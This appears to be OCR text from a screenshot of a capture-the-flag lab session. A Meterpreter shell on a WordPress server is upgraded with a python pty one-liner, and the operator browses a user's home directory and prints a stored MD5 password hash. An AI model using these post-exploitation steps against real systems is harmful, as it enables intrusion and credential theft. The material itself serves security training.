 Applications Places System
Mon Oct 24, 08:08
/bin/bash
/bin/bash 135x30
Computer    : linux
OS          : Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 2055 created.
Channel 0 created.
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/opt/bitnami/apps/wordpress/htdocs/wp-content/uploads/2022/10$ cd /home
<pps/wordpress/htdocs/wp-content/uploads/2022/10$ cd /home
daemon@linux:/home$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@linux:/home$ ls
ls
robot
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$ su robot
[Coffin Terminal]
[Coffin Terminal]
[Coffin Terminal]
[Media Library ‹ user's ...
/bin/bash